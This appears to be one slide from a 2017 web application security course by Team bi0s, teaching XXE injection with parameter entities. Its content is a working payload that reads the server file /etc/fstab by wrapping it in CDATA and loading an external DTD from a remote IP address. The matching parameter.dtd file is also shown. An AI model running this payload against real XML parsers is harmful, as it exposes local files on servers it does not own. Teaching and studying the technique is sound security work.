 Direct Feedback Channel

➔ We have to use Parameter entities

<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE text [
<!ENTITY % start "<![CDATA[">
<!ENTITY % goodies SYSTEM "file:///etc/fstab">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://54.200.84.13/parameter.dtd">
%dtd;
]>
<text>&all;</text>

➢ Parameter.dtd

<?xml version="1.0" encoding="utf-8"?> <!ENTITY all '%start;%goodies;%end;'>

Web Application Security - Team bi0s © 2017

@Team bi0s

15/25